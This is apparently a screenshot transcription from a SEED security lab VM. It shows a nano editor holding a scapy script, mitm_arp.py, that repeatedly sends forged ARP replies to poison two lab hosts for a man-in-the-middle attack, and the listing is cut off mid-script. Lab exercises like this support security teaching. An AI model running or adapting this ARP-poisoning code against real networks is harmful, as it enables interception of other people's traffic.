 Ubuntu 20.04 VM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal Aug 25 17:12
seed@VM: ~/Labsetup
seed@V... × seed@V... × seed@V... × seed@V... × seed@V... × seed@V... ×
GNU nano 4.8 mitm_arp.py
#!/usr/bin/env python3
from scapy.all import *
import time
A_IP = "10.9.0.5"
B_IP = "10.9.0.6"
A_MAC = "02:42:0a:09:00:05"
B_MAC = "02:42:0a:09:00:06"
M_MAC = "02:42:0a:09:00:69"
while True:
    # Poison A
    sendp(
        Ether(src=M_MAC, dst=A_MAC) /
        ARP(op=2, hwsrc=M_MAC, psrc=B_IP,
            hwdst=A_MAC, pdst=A_IP),
        verbose=False
    )
    # Poison B
    sendp(
        Ether(src=M_MAC, dst=B_MAC) /
        ARP(op=2, hwsrc=M_MAC, psrc=A_IP,
            hwdst=B_MAC, pdst=B_IP),
        verbose=False
[ Read 30 lines ]